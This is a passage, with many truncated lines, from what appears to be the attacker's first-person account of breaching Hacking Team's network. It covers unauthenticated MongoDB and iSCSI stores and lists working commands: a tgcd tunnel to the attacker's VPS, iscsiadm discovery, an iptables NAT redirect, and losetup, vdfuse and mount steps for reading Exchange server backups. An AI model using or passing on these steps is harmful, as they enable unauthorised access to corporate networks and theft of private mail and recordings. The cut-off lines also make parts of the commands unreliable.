

--[ 8 - NoSQL Databases ]-------------------------------------------------------

NoSQL, or rather NoAuthentication, has been a huge gift to the community  $[1]$ . Just when I was worried that they'd finally patch authentication bypass bugs in MySQL  $[2] [3] [4] [5]$ , new databases style that lack authentication by design. Nmap found a few in H internal network:



They were the databases for test instances of RCS. The audio th is stored in MongoDB with GridFS. The audio folder in the torre from this. They were spying on themselves without meaning to.

[1] https://www.shodan.io/search?query=product%3Amongodb

[2] https://community.rapid7.com/community/metasploit/blog/2012

[3] http://archives.neohapsis.com/archives/vulnwatch/2004-q3/00

[4] http://downloads.securityfocus.com/vulnerabilities/exploits

[5] http://archives.neohapsis.com/archives/bugtraq/2000-02/0053

[6] https://ht.transparencytoolkit.org/audio/

--[ 9 - Crossed Cables ]--------------------------------------------------------

Although it was fun to listen to recordings and see webcam images Team developing their malware, it wasn't very useful. Their ins were the vulnerability that opened their doors. According to the documentation  $[1]$ , their iSCSI devices were supposed to be on a network, but nmap found a few in their subnetwork  $192.168.1.20$ 

Nmap scan report for ht-synology.hackingteam.local (192.168.20

3260/tcp open iscsi? | iscsi-info:

- | Target: iqn.2000-01.com.synology:ht-synology.name
- | Address: 192.168.200.66:3260,0
- |\_ Authentication: No authentication required

Nmap scan report for synology-backup.hackingteam.local (192.168 ... 3260/tcp open iscsi? | iscsi-info:

- | Target: iqn.2000-01.com.synology:synology-backup.name | Address: 10.0.1.72:3260,0
- 
- | Address: 192.168.200.72:3260,0
- |\_ Authentication: No authentication required

iSCSI needs a kernel module, and it would've been difficult to the embedded system. I forwarded the port so that I could mount

VPS: tgcd -L -p 3260 -q 42838 Embedded system: tgcd -C -s 192.168.200.72:3260 -c VPS\_IP:4283

VPS: iscsiadm -m discovery -t sendtargets -p 127.0.0.1

Now iSCSI finds the name iqn.2000-01.com.synology but has probl because it thinks its IP is 192.168.200.72 instead of 127.0.0.1

The way I solved it was: iptables -t nat -A OUTPUT -d  $192.168.200.72$  -j DNAT --to-destin

And now, after: iscsiadm -m node --targetname=ign.2000-01.com.synology:synology

...the device file appears! We mount it: vmfs-fuse -o ro /dev/sdb1 /mnt/tmp

and find backups of various virtual machines. The Exchange serv the most interesting. It was too big too download, but it was p mount it remotely to look for interesting files: \$ losetup /dev/loop0 Exchange.hackingteam.com-flat.vmdk \$ fdisk -l /dev/loop0 /dev/loop0p1 2048 1258287103 629142528 7 HPFS

so the offset is 2048 \* 512 = 1048576 \$ losetup -o 1048576 /dev/loop1 /dev/loop0 \$ mount -o ro /dev/loop1 /mnt/exchange/

now in /mnt/exchange/WindowsImageBackup/EXCHANGE/Backup 2014-10 we find the hard disk of the VM, and mount it: vdfuse -r -t VHD -f f0f78089-d28a-11e2-a92c-005056996a44.vhd /m mount -o loop /mnt/vhd-disk/Partition1 /mnt/part1

...and finally we've unpacked the Russian doll and can see all the old Exchange server in /mnt/part1

[1] https://ht.transparencytoolkit.org/FileServer/FileServer/Ha

...